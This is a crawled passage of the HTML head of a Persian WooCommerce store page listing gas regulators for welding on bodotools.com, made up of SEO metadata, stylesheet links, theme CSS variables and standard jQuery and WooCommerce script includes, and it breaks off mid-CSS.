

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodotools.com/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/
body_size: 32997
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
    <head>
        <link rel="shortcut icon" href="https://bodotools.com/wp-content/uploads/2023/05/monologo.png" type="image/x-icon" />
        <link rel="apple-touch-icon" href="https://bodotools.com/wp-content/uploads/2023/05/monologo.png">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="ie=edge">
                <meta name="theme-color" content="#23A5DD" />
                <meta name="fontiran.com:license" content="B3L8B">
                <link rel="pingback" href="https://bodotools.com/xmlrpc.php" />
        				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v23.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>خرید رگلاتور - قیمت 8 بهمن - بدوتولز</title>
	<meta name="description" content="خرید رگلاتور اورجینال - با بهترین قیمت و ضمانت اصالت کالا" />
	<link rel="canonical" href="https://bodotools.com/product-category/welding-tools/رگلاتور/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="خرید انواع بهترین رگلاتور - بدوتولز" />
	<meta property="og:description" content="خرید رگلاتور اورجینال - با بهترین قیمت و ضمانت اصالت کالا" />
	<meta property="og:url" content="https://bodotools.com/product-category/welding-tools/رگلاتور/" />
	<meta property="og:site_name" content="بدوتولز" />
	<meta property="og:image" content="https://bodotools.com/wp-content/uploads/2018/08/-بدو-تولز-e1626270865137.png" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="126" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/","url":"https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/","name":"خرید رگلاتور - قیمت 8 بهمن - بدوتولز","isPartOf":{"@id":"https://bodotools.com/#website"},"primaryImageOfPage":{"@id":"https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/#primaryimage"},"image":{"@id":"https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/#primaryimage"},"thumbnailUrl":"https://bodotools.com/wp-content/uploads/2021/11/iran-home.jpg","description":"خرید رگلاتور اورجینال - با بهترین قیمت و ضمانت اصالت کالا","breadcrumb":{"@id":"https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/#primaryimage","url":"https://bodotools.com/wp-content/uploads/2021/11/iran-home.jpg","contentUrl":"https://bodotools.com/wp-content/uploads/2021/11/iran-home.jpg","width":500,"height":500,"caption":"رگلاتور ایران گاز خانگی پارس"},{"@type":"BreadcrumbList","@id":"https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bodotools.com/"},{"@type":"ListItem","position":2,"name":"ابزارآلات جوش و برش","item":"https://bodotools.com/product-category/welding-tools/"},{"@type":"ListItem","position":3,"name":"رگلاتور"}]},{"@type":"WebSite","@id":"https://bodotools.com/#website","url":"https://bodotools.com/","name":"بدوتولز","description":"فروشگاه اینترنتی ابزارآلات و یراق آلات","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bodotools.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="بدوتولز &raquo; خوراک" href="https://bodotools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بدوتولز &raquo; خوراک دیدگاه‌ها" href="https://bodotools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک بدوتولز &raquo; رگلاتور دسته" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='FSWW_style-css' href='https://bodotools.com/wp-content/plugins/FS_WooCommerce_Wallet/assets/styles/style.css?ver=1.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://bodotools.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://bodotools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fsww_style-css' href='https://bodotools.com/wp-content/plugins/FS_WooCommerce_Wallet/assets/styles/frontend.css?ver=1.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bodotools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://bodotools.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='sadad_woo_user-css' href='https://bodotools.com/wp-content/plugins/saman-woocommerce2/assets/user_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wccm-style-css' href='https://bodotools.com/wp-content/plugins/woocommerce-compare-list/css/wccm-style.css?ver=1.1.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://bodotools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://bodotools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://bodotools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpast-styles-css' href='https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/css/styles.css?ver=13.13.0' media='all' />
<link rel='stylesheet' id='wpast-uppy-styles-css' href='https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/css/uppy.min.css?ver=1.15.0' media='all' />
<link rel='stylesheet' id='wpast-styles-rtl-css' href='https://bodotools.com/wp-content/plugins/wp-advanced-support-ticket/assets/css/rtl.css?ver=13.13.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://bodotools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1711528334' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bodotools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://bodotools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='//bodotools.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://bodotools.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.38.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dina-bootstrap-css' href='https://bodotools.com/wp-content/themes/dinakala/css/bootstrap-rtl.min.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='dina-awe-css' href='https://bodotools.com/wp-content/themes/dinakala/css/fontawesome.min.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='dina-style-css' href='https://bodotools.com/wp-content/themes/dinakala/style.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='dina-font-css' href='https://bodotools.com/wp-content/themes/dinakala/css/sans.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='dina-full-css' href='https://bodotools.com/wp-content/themes/dinakala/css/full-width.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='dina-simple-lightbox-css' href='https://bodotools.com/wp-content/themes/dinakala/css/simpleLightbox.min.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='premmerce-brands-css' href='https://bodotools.com/wp-content/plugins/premmerce-woocommerce-brands/assets/frontend/css/premmerce-brands.css?ver=6.9' media='all' />
<script src="https://bodotools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bodotools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="FSWW_main-js-extra">
var fsww = {"delete_this_item":"\u0627\u06cc\u0646 \u0645\u0648\u0631\u062f \u0631\u0627 \u062d\u0630\u0641 \u0645\u06cc \u06a9\u0646\u06cc\u062f\u061f"};
//# sourceURL=FSWW_main-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/FS_WooCommerce_Wallet/assets/scripts/main.js?ver=2.1" id="FSWW_main-js"></script>
<script src="https://bodotools.com/wp-content/plugins/FS_WooCommerce_Wallet/assets/scripts/frontend.js?ver=1.2" id="fsww_script-js"></script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://bodotools.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bodotools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bodotools.com/wp-json/wp/v2/product_cat/16244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bodotools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="wpast-nonce" content="e09479f5f0"><style type="text/css">
.wpast-view-ticket .wpast-ticket:not(.wpast-from-admin):not(.wpast-from-vendor) .wpast-ticket-content {background: #0066bf}.wpast-view-ticket .wpast-ticket:not(.wpast-from-admin):not(.wpast-from-vendor) .wpast-ticket-content, .wpast-view-ticket .wpast-ticket:not(.wpast-from-admin):not(.wpast-from-vendor) .wpast-ticket-content a {color: #ffffff}.wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-ticket-content {background: #1dc600}.wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-ticket-content, .wpast-wrap.wpast-view-ticket .wpast-main-content .wpast-ticket.wpast-from-admin .wpast-ticket-content a {color: #ffffff}</style>
<meta name="generator" content="Redux 4.3.25" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style id="di_data-dynamic-css" title="dynamic-css" class="redux-options-output">body.dina-light.theme-dinakala:not(.page-template-elementor_canvas){background-image: url( 'https://bodotools.com/wp-content/themes/dinakala/includes/ReduxCore/assets/img/patterns/bg.png' );}body.dina-light .sfooter{background-image: url( 'https://bodotools.com/wp-content/themes/dinakala/includes/ReduxCore/assets/img/fbg/0.png' );}body.dina-light.dina-login-page:not(.page-template-elementor_canvas){background-image: url( 'https://bodotools.com/wp-content/themes/dinakala/includes/ReduxCore/assets/img/fbg/0.png' );}body.dina-dark.dina-login-page:not(.page-template-elementor_canvas){background-image: url( 'https://bodotools.com/wp-content/themes/dinakala/includes/ReduxCore/assets/img/fbg/0.png' );}</style>
<style>
    :root {
        --dina-custom-color: #23A5DD;
        --woocommerce: #23A5DD;
        --dina-msg-bgcolor: #009EE3;
        --dina-msg-fcolor: #FFFFFF;
        --dina-head-bg-color: #FFFFFF;
        --dina-head-text-color: #505763;
        --dina-menu-bg-color: #F7F6F6;
        --dina-menu-text-color: #4D4D4D;
        --dina-footer-text-color: #212529;
        --dina-add-btn-color: #28A745;
        --dina-add-btn-text-color: #FFFFFF;
        --dina-register-btn-text-color: #FFFFFF;
        --dina-register-btn-color: #28A745;
        --dina-register-btn-hover-text-color: #FFFFFF;
        --dina-register-btn-hover-color: #218838;
        --dina-login-btn-text-color: #28A745;
        --dina-login-btn-color: #FFFFFF;
        --dina-login-btn-hover-text-color: #FFFFFF;
        --dina-login-btn-hover-color: #28A745;

        --dina-login-page-btn-text-color: #FFFFFF;
        --dina-login-page-btn-color: #28A745;
        --dina-login-page-btn-hover-text-color: #FFFFFF;
        --dina-login-page-btn-hover-color: #218838;

        --dina-price-font-size: 19px;
        --dina-content-font-size: 14px;
        --dina-h1-font-size: 28px;
        --dina-h2-font-size: 21px;
        --dina-h3-font-size: 17px;
        --dina-h4-font-size: 16px;
        --dina-h5-font-size: 14px;
        --dina-h6-font-size: 14px;
        --dina-copy-bg-color: #FFFFFF;
        --dina-copy-text-color: #212529;
        --dina-menu-label-bg-color: #EF5350;
        --dina-menu-label-text-color: #FFFFFF;
        --dina-dis-color: #EF5350;
        --dina-dis-text-color: #FFFFFF;
        --dina-price-color: #39B156;
        --dina-shop-box-bg: #FFFFFF;
        --dina-read-product-color: #28A745;
        --dina-read-product-text-color: #FFFFFF;
        --dina-read-product-hover-color: #1E7E34;
        --dina-read-product-hover-text-color: #FFFFFF;
        --dina-woo-btn-bg: #1c84b1;
        --dina-bnr-hover-title: rgba( 35,165,221,0.5 );
        --dina-social-btn-color: #31AAFF;
        --dina-second-social-btn-color: #AC34A7;
        --dina-third-social-btn-color: #47C054;
        --dina-fourth-social-btn-color: #EC145B;
        --dina-fifth-social-btn-color: #000000;
        --dina-slider-tab-color: rgba( 96,125,139,0.9 );
